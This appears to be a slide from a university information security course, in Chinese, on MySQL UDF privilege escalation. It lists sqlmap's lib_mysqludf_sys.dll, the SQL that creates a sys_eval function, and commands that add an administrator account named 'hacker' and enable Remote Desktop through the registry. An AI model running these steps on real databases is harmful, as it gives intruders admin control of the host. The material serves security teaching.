 数据库UDF提权
• 上传提权udf.dll：可在SQLmap的lib中找到
root@WhoamI:~# cd /usr/share/sqlmap/udf/mysql/windows/32/
root@WhoamI:/usr/share/sqlmap/udf/mysql/windows/32# ls
lib_mysqludf_sys.dll_
root@WhoamI:/usr/share/sqlmap/udf/mysql/windows/32#
• 连接Mysql，执行：
create function sys_eval returns string soname ‘lib_mysqludf_sys.dll’;
创建UDF函数sys_eval
• 以root用户权限执行系统命令：
Select sys_eval(“whoami”);
Select sys_eval(“net user hacker hacker /add”);
Select sys_eval(“net localgroup administrators hacker /add”);
Select sys_eval(‘REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v
fDenyTSConnections /t REG_DWORD /d 0 /f’)
中国矿业大学 信息安全
is.cumt.edu.cn